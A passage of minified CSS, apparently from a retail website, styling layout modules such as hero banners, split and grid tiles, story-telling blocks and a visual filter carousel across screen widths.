.bucket__sub-title,.bucket--template-category.bucket--black-bg .bucket__title,.bucket--template-products.bucket--black-bg .bucket__title{color:var(--color-white)}.bucket__item:first-child{margin-left:0}}@media screen and (max-width:1022px){.bucket--template-products .owl-nav{top:calc(14.25vw - 16px)}}@media screen and (min-width:1440px){.bucket--template-category .owl-nav,.bucket--template-products .owl-nav{top:175px}}@media screen and (min-width:1024px){.bucket__title{font-size:42px}.bucket__list{max-height:925px}.bucket--template-scattered .bucket__content{padding:var(--spacing-md)0 var(--spacing-2md)}}.module-double-in-grid .module__secondary-img,.module-double-in-grid .module__tertiary-img,.module-double-in-grid .module__quaternary-img{display:none}.module-double-in-grid .module__primary-img{position:relative}.module-double-in-grid{max-width:920px;line-height:1;display:flex}.module-double-in-grid .g-button_base{background-color:var(--color-white);color:var(--color-black);border-color:var(--color-black)}.module-double-in-grid .module__primary-wrapper{flex-direction:column-reverse;width:100%;display:flex}.module-double-in-grid .module__video-trigger{width:18vw;height:18vw;top:50%}.module-double-in-grid .module__video-trigger:before{border-width:4.5vw 0 4.5vw 7vw;top:3.8vw;left:5.75vw}.double-seo.b-products_grid-tile .module__primary-img{height:initial;padding:0}.double-seo.b-products_grid-tile .module__primary-img picture{position:initial}.module-double-in-grid.b-products_grid-tile .module__copyarea{text-align:left}.module-double-in-grid .module__copyarea{text-align:left;width:90%;margin:0 auto;padding-top:21px}.module-double-in-grid.module--center-text .module__copyarea{text-align:center}.module-double-in-grid .module__copyarea .g-button_base{width:90%;max-width:var(--max-button-width);margin:0;display:block}.module-double-in-grid.module--center-text .module__copyarea .g-button_base{margin:0 auto}.module-double-in-grid .g-button_base:not(:disabled):hover{color:var(--color-grey-5)}.module-double-in-grid .module__primary-text{font-size:14px;line-height:1;font-weight:var(--font-bold);letter-spacing:-1px;color:var(--color-black);margin:0}.module-double-in-grid .module__secondary-text{margin:0;padding-top:7px;padding-bottom:14px;font-size:10.5px;font-weight:400;line-height:17.5px}@media screen and (min-width:768px){.module-double-in-grid .module__primary-wrapper{margin:0}.module-double-in-grid .module__video-trigger{width:150px;height:150px}.module-double-in-grid .module__video-trigger:before{left:var(--spacing-3md);border-width:var(--spacing-2md)0 var(--spacing-2md)65px;top:31px}.module-double-in-grid .module__copyarea{margin:0}.module-double-in-grid .module__primary-text{font-size:21px}.module-double-in-grid .module__secondary-text{font-size:12.25px}.module-double-in-grid .module__copyarea{left:0}.module-double-in-grid{flex-direction:row}.module-double-in-grid .module__copyarea .g-button_base{margin:0}.module-double-in-grid.module--center-text .module__copyarea .g-button_base{margin:0 auto}.module-double-in-grid.b-products_grid-tile .module__primary-img.module__video--mb{display:none}}@media screen and (min-width:768px) and (max-width:920px){.module-double-in-grid .module__primary-wrapper{margin-left:14px}}@media screen and (min-width:768px) and (max-width:1439px){.module-double-in-grid .module__primary-text{font-size:1.5vw;line-height:2.25vw}}.module-hero1 .module__secondary-img,.module-hero1 .module__tertiary-img,.module-hero1 .module__quaternary-img{display:none}.module-hero1 .module__copyarea{text-align:center;width:100%;color:var(--color-white);z-index:1;padding:24px 16px;display:block;position:absolute;bottom:0}.module-hero1 .g-button_base{background-color:var(--color-white);color:var(--color-black);border-color:var(--color-white);max-width:var(--max-button-width)}.module-hero1.module--white-bg .g-button_base,.module-hero1.module--dark-text .g-button_base{background-color:var(--color-black);color:var(--color-white);border-color:var(--color-black)}.module-hero1 .module__primary-text{letter-spacing:1px;font-size:35px;line-height:1;font-weight:var(--font-condensed-black);margin:0;font-stretch:75%}.module-hero1 .module__secondary-text{font-size:12.25px;font-weight:var(--font-regular);margin:0;padding-top:8px;padding-bottom:24px;line-height:1.5}.module-hero1.module--white-bg .module__copyarea{color:var(--color-black);background-color:var(--color-white);background-image:none}.module-hero1.module--dark-text .module__copyarea{color:var(--color-black)}.module-hero1.module--dark-bg .module__copyarea{background-color:var(--color-black)}@media screen and (min-width:768px){.module-hero1 .module__secondary-text{padding-top:8px;padding-bottom:32px}.module-hero1 .module__copyarea{text-align:left;background-color:#0000;background-image:none;width:41%;padding:56px;left:0}.module-hero1 .module__primary-text{letter-spacing:2px;font-size:56px;line-height:1}.module-hero1 .g-button_base:not(:disabled):hover{color:var(--color-grey-5)}.module-hero1.module--white-bg .g-button_base:not(:disabled):hover,.module-hero1.module--dark-text .g-button_base:not(:disabled):hover{border-color:var(--color-grey-5);background-color:var(--color-grey-5);color:var(--color-white)}.module-hero1.module--white-bg .module__copyarea{color:var(--color-black);background-color:var(--color-white)}.module-hero1.module--center .module__copyarea{text-align:center;width:47.5%;margin-left:-23.75%;left:50%}.module-hero1.module--right .module__copyarea{right:0;left:initial}}@media screen and (max-width:767px){.module-hero1.module--white-bg .module__primary-wrapper{flex-flow:column-reverse;display:flex}.module-hero1.module--white-bg .module__copyarea{position:relative}}@media screen and (min-width:768px) and (max-width:1439px){.module-hero1 .module__primary-text{font-size:4.45vw}}.module-3section .module__tertiary-img,.module-3section .module__quaternary-img{display:none}.module-3section picture{vertical-align:initial;display:inherit}.module-3section.module__wrapper{flex-direction:row;display:flex}.module-3section .module__video-trigger{width:18vw;height:18vw}.module-3section .module__video-trigger.module__trigger--dt{display:none}.module-3section.module--right{flex-direction:row-reverse}.module-3section .module__primary-wrapper{width:100%}.module-3section .module__copyarea{text-align:center;background-color:var(--color-white);color:var(--color-black);text-align:center;width:100%;margin-top:92%;padding:24px 16px;display:inline-block;top:100%}.module-3section.module--right .module__copyarea{left:0}.module-3section .g-button_base{border-color:var(--color-black);background-color:var(--color-black);color:var(--color-white);min-width:var(--button-width);max-width:var(--max-button-width);margin-top:24px}.module-3section .module__primary-text{font-weight:var(--font-condensed-black);letter-spacing:1px;font-size:35px;font-stretch:75%;line-height:1}.module-3section .module__secondary-text{font-size:14px;line-height:1.5;font-weight:var(--font-regular);margin:0;padding-top:8px}.module-3section .module__secondary-img{width:53%;padding-top:7.5%;position:absolute;left:47%}.module-3section.module--black-bg .module__secondary-img{background-image:linear-gradient(0deg,var(--color-white)0%,var(--color-white)90%,var(--color-black)90%)}.module-3section .module__primary-img{width:47%;display:inline-block;position:absolute;top:0;left:0}.module-3section.module--left .module__primary-img{left:53%}.module-3section.module--left .module__secondary-img{left:0}@media screen and (min-width:768px){.module-3section .module__copyarea{text-align:left;color:var(--color-black);margin-top:0;padding-top:64px;padding-left:80px;padding-right:80px;display:inline-block}.module-3section.module--right .module__copyarea{left:initial}.module-3section .module__primary-wrapper{vertical-align:bottom;flex-direction:column-reverse;width:35.379%;display:flex}.module-3section .module__primary-img.module__video--mb{display:none}.module-3section .module__secondary-img .module__video-trigger{top:calc(56.96% - 10px)}.module-3section .module__video-trigger{width:11.5vw;height:11.5vw}.module-3section .module__video-trigger:before{border-width:3vw 0 3vw 5vw;top:2.5vw;left:3.5vw}.module-3section .module__video-trigger.module__trigger--dt{display:block}.module-3section.module--center .module__primary-img,.module-3section.module--left .module__primary-img{padding-left:1.7vw}.module-3section.module--right .module__primary-img{padding-right:24px}.module-3section .module__primary-text{letter-spacing:2px;font-size:42px;line-height:1}.module-3section .module__primary-img{left:initial;width:100%;height:100%;padding-top:3.9vw;position:relative}.module-3section.module--left .module__primary-img,.module-3section.module--right .module__primary-img{left:initial}.module-3section.module--black-bg .module__primary-img{background-image:linear-gradient(0deg,var(--color-white)0%,var(--color-white)15%,var(--color-black)15%)}.module-3section .module__secondary-img{left:initial;vertical-align:bottom;width:70.759%;padding-top:0;position:relative}.module-3section .module__secondary-text{margin:0;padding-top:16px;font-size:14px;line-height:1.5}.module-3section .g-button_base{margin-left:1vw}.module-3section .g-button_base:not(:disabled):hover{border-color:var(--color-grey-5);background-color:var(--color-grey-5);color:var(--color-white)}.module-3section.module--breakout .module__primary-img{padding-left:1.7vw}.module-3section.module--breakout .module__copyarea{width:1px;left:0;top:initial;z-index:1;background:0 0;padding:0 0 24px 14.5%;position:absolute;bottom:0}.module-3section.module--breakout .module__copyarea:before{content:"";background-color:var(--color-white);width:590%;height:100%;position:absolute}.module-3section.module--breakout .module__primary-wrapper{height:inherit;z-index:10;position:relative}.module-3section.module--breakout .g-button_base{min-width:var(--button-width);max-width:var(--max-button-width)}.module-3section.module--breakout .module__primary-text{margin-bottom:16px}.module-3section.module--breakout .module__primary-text p{background-color:var(--color-white);white-space:nowrap;margin:0 0 -10px;padding:.7vw .85vw .5vw;line-height:1;display:inline-block;position:relative}.module-3section.module--breakout .module__primary-text p:first-child{z-index:100}.module-3section.module--breakout .module__primary-text p:nth-child(2){z-index:99;transform:translateY(-.1vw)}.module-3section.module--breakout .module__primary-text p:nth-child(3){z-index:98;transform:translateY(-.2vw)}.module-3section.module--breakout .module__primary-text p:nth-child(4){z-index:97;transform:translateY(-.3vw)}.module-3section.module--breakout .module__primary-text p:nth-child(5){z-index:96;transform:translateY(-.4vw)}.module-3section.module--breakout .module__primary-text p:nth-child(n+6){display:none}.module-3section.module--breakout .module__primary-text p:last-child{padding-bottom:.7vw}.module-3section.module--breakout .module__secondary-text{z-index:10;width:1px;margin-top:0;margin-bottom:16px;padding-top:0;position:relative}.module-3section.module--breakout .module__secondary-text p{background-color:var(--color-white);white-space:nowrap;margin:-5px 0;padding:10px 10px 10px 1vw;line-height:.85;display:inline-block;position:relative}.module-3section.module--breakout .module__secondary-text p:first-child{z-index:95}.module-3section.module--breakout .module__secondary-text p:nth-child(2){z-index:94}.module-3section.module--breakout .module__secondary-text p:nth-child(3){z-index:93}.module-3section.module--breakout .module__secondary-text p:nth-child(4){z-index:92}.module-3section.module--breakout .module__secondary-text p:nth-child(5){z-index:91}.module-3section.module--breakout .module__secondary-text p:nth-child(6){z-index:90}.module-3section.module--breakout .module__secondary-text p:nth-child(7){z-index:89}.module-3section.module--breakout .module__secondary-text p:nth-child(8){z-index:88}.module-3section.module--breakout .module__secondary-text p:nth-child(n+9){display:none}}@media screen and (min-width:1440px){.module-3section .module__primary-img{padding-top:56px}.module-3section.module--breakout .module__primary-img{padding-left:24px}.module-3section.module--breakout .module__primary-text p{padding:10px 12px}}@media screen and (min-width:768px) and (max-width:1023px){.module-3section .module__primary-text{font-size:28px;line-height:1.25}}@media screen and (min-width:768px) and (max-width:1439px){.module-3section .module__primary-text{letter-spacing:.1vw;font-size:3.33vw}.module-3section .module__secondary-text{padding-top:1.35vw;line-height:1.25}.module-3section .module__copyarea{letter-spacing:.139vw;padding-top:4.4vw;padding-left:17.17%;padding-right:17.17%}.module-3section.module--breakout .module__primary-text{letter-spacing:.14vw}.module-3section.module--breakout .module__secondary-text{letter-spacing:initial;line-height:1.5}}@media screen and (min-width:768px) and (max-width:1080px){.module-3section .module__secondary-text{font-size:12.068px}.module-3section .module__copyarea{padding:1.5% 1.5% 0 9.5%}}.module-split .module__tertiary-img,.module-split .module__quaternary-img{display:none}.module-split.module__wrapper{flex-direction:row;height:100%;display:flex}.module-split .module__primary-img .module__video-trigger,.module-split .module__secondary-img .module__video-trigger{top:calc(50% - 10px)}.module-split picture{vertical-align:initial}.module-split.module--black-bg{background-image:linear-gradient(0deg,var(--color-white)0%,var(--color-white)80%,var(--color-black)80%)}.module-split.module--right .module__copyarea{left:0}.module-split .module__primary-wrapper{vertical-align:bottom;width:100%}.module-split .module__copyarea{text-align:center;width:100%;color:var(--color-black);margin-top:97%;padding:24px 16px;display:inline-block;position:relative}.module-split .g-button_base{border-color:var(--color-black);background-color:var(--color-black);color:var(--color-white)}.module-split .module__primary-text{font-weight:var(--font-condensed-black);font-size:35px;font-stretch:75%;line-height:1}.module-split .module__secondary-text{margin:0;padding-top:8px;padding-bottom:24px;font-size:12.25px;line-height:1.5}.module-split .module__primary-img{width:52.5%;position:absolute}.module-split.module--left .module__primary-img{vertical-align:top;top:7.75%;left:0}.module-split.module--right .module__primary-img{vertical-align:top;top:7.75%;right:0}.module-split.module--left .module__secondary-img{right:0}.module-split.module--right .module__secondary-img{left:0}.module-split .module__secondary-img{vertical-align:bottom;vertical-align:top;width:47.6%;position:absolute;right:0}.module-split .module__video-trigger{width:18vw;height:18vw}.module-split .module__video-trigger:before{border-width:4.5vw 0 4.5vw 7vw;top:3vw;left:5.5vw}@media screen and (min-width:768px){.module-split .module__primary-wrapper{order:1;width:65.66%;padding-top:3.3%}.module-split .g-modal{min-height:initial}.module-split .module__video-trigger{width:11.5vw;height:11.5vw}.module-split .module__video-trigger:before{border-width:3vw 0 3vw 4vw;top:2.25vw;left:4vw}.module-split .module__secondary-img .module__video-trigger{top:calc(56.96% - 10px)}.module-split .module__primary-img .module__video-trigger{top:calc(53.3% - 10px)}.module-split.module--right .module__primary-wrapper{order:2}.module-split .module__copyarea{width:54%;max-width:566px;color:var(--color-white);z-index:1;text-align:left;margin:6% 6% 80px;padding:0;display:inline-block;position:absolute;bottom:0;left:0}.module-split.module--black-txt .module__copyarea{color:var(--color-black)}.module-split.module--right .module__copyarea{left:35%}.module-split .module__primary-text{letter-spacing:2px;font-size:56px;line-height:1}.module-split .module__secondary-text{padding-top:16px;padding-bottom:32px;font-size:12.25px}.module-split.module--left .module__primary-img,.module-split.module--right .module__primary-img{vertical-align:bottom;width:66.3%;top:initial;position:relative}.module-split .module__secondary-img{order:1;width:34.5%;padding-top:6.96%;position:relative}.module-split.module--right .module__primary-img{vertical-align:bottom;order:2;width:66%;position:relative}.module-split .g-button_base{border-color:var(--color-white);background-color:var(--color-white);color:var(--color-black)}.module-split .g-button_base:not(:disabled):hover{color:var(--color-grey-5)}.module-split.module--black-txt .g-button_base{border-color:var(--color-black);background-color:var(--color-black);color:var(--color-white)}.module-split.module--black-txt .g-button_base:not(:disabled):hover{border-color:var(--color-grey-5);background-color:var(--color-grey-5);color:var(--color-white)}.module-split.module--left .module__primary-img.module__video--dt,.module-split.module--right .module__primary-img.module__video--dt{width:100%}}@media screen and (max-width:767px){.module-split .g-button_base{background-color:var(--color-black);color:var(--color-white)}}@media screen and (min-width:500px) and (max-width:768px){.module-split .module__video-trigger:before{top:3.6vw;left:5.75vw}}@media screen and (min-width:768px) and (max-width:1439px){.module-split .module__primary-text{letter-spacing:.2vw;font-size:5.6vw;line-height:5.06vw}}.module-single-in-grid .module__secondary-img,.module-single-in-grid .module__tertiary-img,.module-single-in-grid .module__quaternary-img{display:none}.module-single-in-grid .module__primary-img{position:relative}.module-single-in-grid{max-width:50%;line-height:1;display:flex}.module-single-in-grid .module__wrapper{justify-content:flex-start}.module-single-in-grid.module--right.module__wrapper{flex-direction:row-reverse}.module-single-in-grid.module--center.module__wrapper{justify-content:center}.module-single-in-grid .g-button_base{color:var(--color-grey-5);white-space:initial;border:none;justify-content:flex-start;padding:0;text-decoration:underline}.module-single-in-grid .g-button_base:not(:disabled):hover{color:var(--color-grey-5)}.module-single-in-grid .module__primary-wrapper{flex-direction:column-reverse;width:42.5%;margin:8px;display:flex;overflow:hidden}.module-single-in-grid .module__copyarea{padding-top:0}.module-single-in-grid .module__video-trigger{width:18vw;height:18vw;top:50%}.module-single-in-grid .module__video-trigger:before{border-width:4.5vw 0 4.5vw 7vw;top:3.8vw;left:5.75vw}@media screen and (min-width:768px){.module-single-in-grid .module__copyarea{padding-top:21px}.module-single-in-grid .g-button_base{background-color:var(--color-white);color:var(--color-black);border:1px solid #0000;border-color:var(--color-black);max-width:var(--max-button-width);white-space:nowrap;border-radius:3.5px;justify-content:center;padding:8.75px 13.125px;text-decoration:none;overflow:hidden}.module-single-in-grid .module__video-trigger{width:150px;height:150px}.module-single-in-grid .module__video-trigger:before{left:var(--spacing-3md);border-width:var(--spacing-2md)0 var(--spacing-2md)65px;top:31px}}@media screen and (min-width:1024px){.module-single-in-grid .module__primary-wrapper{margin:0}}@media screen and (min-width:768px) and (max-width:920px){.module-single-in-grid .module__primary-wrapper{margin-left:16px}}.module-story-telling-organic{max-width:684px;line-height:1;display:flex}.module-story-telling-organic picture{vertical-align:bottom;line-height:0;display:inline-block}.module-story-telling-organic.module__wrapper{padding-bottom:112px}.module-story-telling-organic .module__primary-wrapper{width:100%}.module-story-telling-organic.module__wrapper.no-copy .module__image-stack--copy{display:none}.module-story-telling-organic .module__image-stack{grid-template-columns:repeat(12,1fr);width:100%;display:grid;position:relative}.module-story-telling-organic.hero-left .image-stack__item--bottom{text-align:left;grid-area:1/1/auto/-1}.module-story-telling-organic.hero-left .image-stack__item--top{z-index:1;text-align:right;grid-area:1/7/auto/span 6;padding-top:22.75%}.module-story-telling-organic .image-stack__item--top picture{width:47.5vw;max-width:272px}.module-story-telling-organic .image-stack__item--bottom picture{width:61.25vw;max-width:448px}.module-story-telling-organic .module__image-stack--copy{text-align:right;width:90%;margin-left:14px;position:absolute;top:95%;left:0}.module-story-telling-organic .image-stack__item--header{font-size:12.25px;font-weight:var(--font-semibold);margin:var(--spacing-2md)0 var(--spacing-2xs)0;text-align:left;line-height:20px}.module-story-telling-organic .image-stack__item--subheader{text-align:left;font-size:10.5px;font-weight:400;line-height:20px}.module-story-telling-organic.hero-right .image-stack__item--bottom{-ms-grid-row:1;text-align:right;grid-area:1/5/auto/-1}.module-story-telling-organic.hero-right .image-stack__item--top{-ms-grid-row:1;-ms-grid-column:1;-ms-grid-column-span:5;z-index:1;text-align:left;grid-area:1/1/auto/span 5;padding-top:22.75%}@media screen and (min-width:768px){.module-story-telling-organic.module__wrapper{padding-bottom:0}.module-story-telling-organic .module__image-stack--copy{text-align:right;width:75%;position:relative;top:0}.module-story-telling-organic.hero-right .module__image-stack--copy{width:75%;margin-left:0}.module-story-telling-organic .image-stack__item--top{-ms-grid-row:1;z-index:1;text-align:right;flex-direction:column;grid-row:1;align-items:flex-end;padding-top:22.75%;display:flex}.module-story-telling-organic.hero-left .image-stack__item--top{-ms-grid-column-span:5;-ms-grid-column:8;grid-column:8/-1}.module-story-telling-organic.hero-right .image-stack__item--top{-ms-grid-column-span:5;-ms-grid-column:1;grid-column:1/span 5;align-items:flex-start}.module-story-telling-organic.hero-right .image-stack__item--bottom{-ms-grid-column-span:85;-ms-grid-column:5}.module-story-telling-organic.hero-right .module__image-stack--copy{margin-left:14px}}.module-story-telling-text .module__primary-wrapper{flex-direction:row;width:100%;display:flex}.module-story-telling-text.hero-left .module__primary-wrapper{justify-content:flex-start}.module-story-telling-text.hero-right .module__primary-wrapper{justify-content:flex-end}.module-story-telling-text.hero-left{margin-bottom:0}.module-story-telling-text .module__pullquote{text-align:left;width:90%;margin:24px 16px}.module-story-telling-text .module__pullquote .module__quote{width:100%;font-size:1.5em;font-weight:var(--font-condensed-black);letter-spacing:1px;font-stretch:75%;line-height:1;display:inline-block}.module-story-telling-text.pullquote .module__pullquote .module__quote{font-size:2.5em}.module-story-telling-text .module__pullquote .module__snipe-text{font-size:.875em;font-weight:var(--font-semibold);margin-bottom:8px;line-height:1.43}.module-story-telling-text.pullquote .module__pullquote .module__snipe-text{font-size:.875em}.module-story-telling-text .module__pullquote .module__body-text{width:100%;margin-top:8px;font-size:.875em;font-weight:400;line-height:1.43}.module-story-telling-text.pullquote .module__pullquote .module__body-text{margin-top:24px;font-size:.875em}.module-story-telling-text.hero-center .module__pullquote .module__body-text{margin:16px auto}.module-story-telling-text.hero-center .module__pullquote{text-align:center;margin:2.95% auto}@media screen and (min-width:768px){.module-story-telling-text .module__pullquote{text-align:left;width:47.5%}.module-story-telling-text .module__pullquote .module__quote{width:85%;font-size:3em;display:inline-block}.module-story-telling-text.pullquote .module__pullquote .module__quote{letter-spacing:2px;font-size:3em;line-height:1}.module-story-telling-text.hero-right .module__pullquote .module__quote{width:100%}.module-story-telling-text .module__pullquote .module__body-text{width:60%;font-size:.875em}.module-story-telling-text.hero-left .module__pullquote{margin-left:9.87%}.module-story-telling-text .module__pullquote .module__snipe-text{margin-bottom:8px;font-size:1em}.module-story-telling-text.pullquote .module__pullquote .module__snipe-text{font-size:1em}}@media screen and (min-width:768px) and (max-width:1439px){.module-story-telling-text.pullquote .module__pullquote .module__quote{letter-spacing:.15vw;font-size:4.45vw}}.module-triple-in-grid .module__secondary-img,.module-triple-in-grid .module__tertiary-img,.module-triple-in-grid .module__quaternary-img{display:none}.module-triple-in-grid .module__primary-img{position:relative}.module-triple-in-grid{line-height:1;display:flex}.module-triple-in-grid.module__wrapper{justify-content:center}.module-triple-in-grid .g-button_base{background-color:var(--color-black);color:var(--color-white);border-color:var(--color-black)}.module-triple-in-grid .module__primary-wrapper{flex-direction:column-reverse;justify-content:center;width:100%;margin:16px 12px 0;display:flex}.module-triple-in-grid .module__video-trigger{width:18vw;height:18vw;top:50%}.module-triple-in-grid .module__video-trigger:before{border-width:4.5vw 0 4.5vw 7vw;top:3.8vw;left:5.75vw}.module-triple-in-grid .module__copyarea{text-align:left;width:100%;bottom:initial;color:var(--color-black);z-index:1;background-color:var(--color-white);flex-wrap:wrap;justify-content:center;padding:0;display:flex;position:static;top:4vh}.module-triple-in-grid.module--mobile-overlay .module__copyarea{bottom:0;top:initial;width:calc(100% - 72px);margin-left:16px;position:absolute}.module-triple-in-grid.module--white-text .module__copyarea{background-color:var(--color-black)}.module-triple-in-grid .module__copyarea .module__copyarea-text{background-color:var(--color-white);width:100%;margin:0 auto;padding:24px 16px}.module-triple-in-grid.module--white-text .module__copyarea .module__copyarea-text{background-color:var(--color-black)}.module-triple-in-grid.module--center-text .module__copyarea{text-align:center}.module-triple-in-grid .module__copyarea .module__ctas-wrapper{text-align:center;width:100%}.module-triple-in-grid .module__copyarea .g-button_base{width:calc(100% - 32px);max-width:var(--max-button-width);margin-bottom:24px}.module-triple-in-grid .g-button_base:not(:disabled):hover{background-color:var(--color-grey-5);border-color:var(--color-grey-5)}.module-triple-in-grid.module--white-text .g-button_base:not(:disabled):hover{background-color:var(--color-white);border-color:var(--color-white);color:var(--color-grey-5)}.module-triple-in-grid.module--white-text .g-button_base{background-color:var(--color-white);border-color:var(--color-white);color:var(--color-black)}.module-triple-in-grid .module__primary-text{text-align:center;font-size:28px;line-height:1;font-weight:var(--font-condensed-black);letter-spacing:1px;color:var(--color-black);margin:0;font-stretch:75%}.module-triple-in-grid .module__primary-text p{margin:0}.module-triple-in-grid .module__secondary-text{text-align:center;margin:0;font-size:10.5px;font-weight:400;line-height:17.5px}.module-triple-in-grid .module__secondary-text br{display:none}.module-triple-in-grid.module--white-text .module__primary-text,.module-triple-in-grid.module--white-text .module__secondary-text{color:var(--color-white)}@media screen and (min-width:768px){.module-triple-in-grid .module__wrapper{justify-content:flex-end}.module-triple-in-grid .module__primary-wrapper{width:100%;margin:0}.module-triple-in-grid .module__video-trigger{width:150px;height:150px}.module-triple-in-grid .module__video-trigger:before{left:var(--spacing-3md);border-width:var(--spacing-2md)0 var(--spacing-2md)65px;top:31px}.module-triple-in-grid .module__copyarea{background-color:var(--color-white);text-align:left;width:36%;padding:3.5%;display:block;position:absolute;top:50%;transform:translateY(-50%)}.module-triple-in-grid.module--mobile-overlay .module__copyarea{bottom:initial;width:36%;margin-left:initial;position:absolute;top:50%;transform:translateY(-50%)}.module-triple-in-grid.module--mobile-overlay .module__secondary-text{text-align:left}.module-triple-in-grid.module--white-text .module__copyarea{background-color:var(--color-black)}.module-triple-in-grid .module__primary-text{text-align:left}.module-triple-in-grid .module__secondary-text{font-size:12.25px}.module-triple-in-grid .module__copyarea{right:0}.module-triple-in-grid.module--left .module__copyarea{right:initial}.module-triple-in-grid .module__copyarea .module__copyarea-text{width:100%;padding:0 0 24px;position:static}.module-triple-in-grid .module__copyarea .module__ctas-wrapper{text-align:left}.module-triple-in-grid .module__copyarea .g-button_base{width:100%;max-width:var(--button-width);margin-top:0;margin-bottom:0}.module-triple-in-grid.module--white-text .g-button_base{background-color:var(--color-white);color:var(--color-black);border-color:var(--color-white)}}.module-triple-in-grid-seo{line-height:1;display:flex}.module-triple-in-grid-seo .module__primary-img,.module-triple-in-grid-seo .module__secondary-img,.module-triple-in-grid-seo .module__tertiary-img,.module-triple-in-grid-seo .module__quaternary-img{display:none}.module-triple-in-grid-seo .module__secondary-text--columns{display:block}.module-triple-in-grid-seo .module__secondary-text--left,.module-triple-in-grid-seo .module__secondary-text--right{width:100%;margin-bottom:14px;font-size:10.5px;line-height:17.5px}.module-triple-in-grid-seo .module__primary-text{letter-spacing:-1px;color:var(--color-black);text-align:left;margin:0 0 8px;font-size:14px;font-weight:700;line-height:1}.module-triple-in-grid-seo .module__copyarea{width:90%;margin:35px auto 0}.module-triple-in-grid-seo .g-button_base{display:none}@media screen and (min-width:768px){.module-triple-in-grid-seo .module__copyarea{width:100%;margin:8px auto}.module-triple-in-grid-seo .module__primary-text{font-size:21px}.module-triple-in-grid-seo .module__secondary-text--columns{flex-wrap:wrap;justify-content:space-between;display:flex}.module-triple-in-grid-seo .module__secondary-text--left,.module-triple-in-grid-seo .module__secondary-text--right{width:46.525%;margin-bottom:0;font-size:12.25px}}.module-triple-in-grid-tall .module__secondary-img,.module-triple-in-grid-tall .module__tertiary-img,.module-triple-in-grid-tall .module__quaternary-img{display:none}.module-triple-in-grid-tall .module__primary-img{position:relative}.module-triple-in-grid-tall{line-height:1;display:flex}.module-triple-in-grid-tall.module__wrapper{justify-content:center}.module-triple-in-grid-tall .module__primary-wrapper{flex-direction:column-reverse;justify-content:center;width:92.5%;display:flex;position:relative}.module-triple-in-grid-tall .module__video-trigger{width:18vw;height:18vw;top:50%}.module-triple-in-grid-tall .module__video-trigger:before{border-width:4.5vw 0 4.5vw 7vw;top:3.8vw;left:5.75vw}.module-triple-in-grid-tall .module__copyarea{text-align:left;width:80%;color:var(--color-white);z-index:1;padding:0 14px 21px;display:block;position:absolute;bottom:0}.module-triple-in-grid-tall.no-button .module__copyarea{color:var(--color-black)}.module-triple-in-grid-tall.module--white-text.no-button .module__copyarea{color:var(--color-white)}.module-triple-in-grid-tall .g-button_base{background-color:var(--color-black);color:var(--color-white);border-color:var(--color-black)}.module-triple-in-grid-tall.no-button .g-button_base{display:none}.module-triple-in-grid-tall.module--white-text .g-button_base{background-color:var(--color-white);color:var(--color-black);border-color:var(--color-white)}.module-triple-in-grid-tall .module__snipe-text{color:var(--color-black);padding-bottom:16px;font-size:10.5px}.module-triple-in-grid-tall.module--white-text .module__snipe-text{color:var(--color-white)}.module-triple-in-grid-tall .module__primary-text{letter-spacing:1px;font-size:35px;line-height:1;font-weight:var(--font-condensed-black);color:var(--color-black);text-align:left;margin:0;font-stretch:75%}.module-triple-in-grid-tall.module-mobile--center .module__primary-text{text-align:center}.module-triple-in-grid-tall.no-button .module__primary-text{text-align:left;font-size:12.25px}.module-triple-in-grid-tall.module--white-text .module__primary-text{color:var(--color-white);font-size:35px;line-height:35px}.module-triple-in-grid-tall .module__secondary-text{font-size:12.25px;font-weight:var(--font-semibold);margin:0;padding-top:7px;padding-bottom:21px;line-height:17.5px}.module-triple-in-grid-tall.module--white-text .module__secondary-text{color:var(--color-white)}.module-triple-in-grid-tall.module--right .module__copyarea{left:auto;right:0}.module-triple-in-grid-tall.module-mobile--center .module__copyarea{text-align:center;margin:0 auto;left:0;right:0}.module-triple-in-grid-tall.module--white-text .module__primary-text{color:var(--color-white)}.module-triple-in-grid-tall.module--white-text.no-button .module__primary-text{font-size:12.25px;font-weight:var(--font-semibold);color:var(--color-white)}@media screen and (min-width:768px){.module-triple-in-grid-tall .module__primary-wrapper{display:block}.module-triple-in-grid-tall .module__video-trigger{width:150px;height:150px}.module-triple-in-grid-tall .module__video-trigger:before{left:var(--spacing-3md);border-width:var(--spacing-2md)0 var(--spacing-2md)65px;top:31px}.module-triple-in-grid-tall .module__copyarea{left:0;right:initial;text-align:center;width:41%;color:var(--color-black);background-color:#0000;padding:6%}.module-triple-in-grid-tall.module--white-text.no-button .module__copyarea{color:var(--color-white)}.module-triple-in-grid-tall.no-button .module__copyarea{color:var(--color-black)}.module-triple-in-grid-tall.module--white-text .module__copyarea{padding:6%}.module-triple-in-grid-tall .module__primary-text{color:var(--color-black);text-align:left;font-size:35px}.module-triple-in-grid-tall.no-button .module__primary-text{font-size:12.25px;font-weight:var(--font-semibold);color:var(--color-black)}.module-triple-in-grid-tall.module--white-text.no-button .module__primary-text{color:var(--color-white)}.module-triple-in-grid-tall .g-button_base:not(:disabled):hover{background-color:var(--color-grey-5);border-color:var(--color-grey-5)}.module-triple-in-grid-tall.module--white-text .g-button_base:not(:disabled):hover{background-color:var(--color-white);border-color:var(--color-white);color:var(--color-grey-5)}.module-triple-in-grid-tall .module__copyarea{text-align:left}.module-triple-in-grid-tall.module-mobile--center.module--right .module__copyarea{left:auto;right:0}.module-triple-in-grid-tall.module-mobile--center .module__copyarea{text-align:left;left:0;right:initial;margin:0}.module-triple-in-grid-tall.module-mobile--center .module__primary-text{text-align:left}.module-triple-in-grid-tall .module__secondary-text,.module-triple-in-grid-tall.module--white-text .module__secondary-text{padding-bottom:24px}}.module__visual-filter{margin-top:24px;overflow:hidden}.module__visual-filter .owl-item.active:first-child{margin-left:-4.5%;transition:margin-left .5s ease-in-out}.module__visual-filter .owl-item{margin-left:0;transition:margin-left .5s ease-in-out}@keyframes addCrumb{0%{opacity:0;transform:translate(12px)}to{opacity:1;transform:translate(0)}}.b-breadcrumbs-item.cm-filter-item{animation-name:addCrumb;animation-duration:1s}.module__visual-filter-carousel{flex-wrap:wrap;justify-content:center;align-items:flex-start;height:auto;display:flex;left:0}.module__visual-filter-block{background-color:rgba(var(--color-white),.68);text-align:left;width:100%;color:var(--color-black);position:absolute;bottom:0}.module__visual-filter-block .module__title{font-size:14px;font-weight:var(--font-semibold);letter-spacing:.25px;margin:8px 4px;line-height:1;text-decoration:none;display:block}.module__visual-filter-block .module__subtitle{font-size:10.5px;font-weight:var(--font-regular);letter-spacing:.22px;margin:8px 4px;line-height:1;text-decoration:none;display:block}.module__visual-filter-tile{box-shadow:0 2px 4px 0 